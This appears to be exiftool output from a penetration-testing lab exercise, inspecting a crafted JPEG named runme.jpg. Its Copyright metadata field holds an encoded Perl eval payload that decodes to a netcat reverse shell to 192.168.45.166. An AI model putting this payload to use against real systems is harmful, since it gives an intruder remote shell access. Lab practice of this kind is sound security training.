 ┌──(aaron㉿aacai)-[~/Desktop/pg/Exfiltrated/JPEG_RCE]
└─$ exiftool runme.jpg
ExifTool Version Number : 12.64
File Name : runme.jpg
Directory : .
File Size : 28 kB
File Modification Date/Time : 2023:08:17 09:28:40+03:30
File Access Date/Time : 2023:08:17 09:28:40+03:30
File Inode Change Date/Time : 2023:08:17 09:28:40+03:30
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Copyright : \." eq ''; return (eval { use MIME::Base64; eval(decode_base64(q%c3lzdGVtKCIvdXNyL
2Jpbi9uYyAxOTIuMTY4LjQ1LjE2NiAtZSAvYmluL2Jhc2giKQ==.%)); });#
Image Width : 245
Image Height : 368
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 245×368
Megapixels : 0.090
Uploads
runme.jpg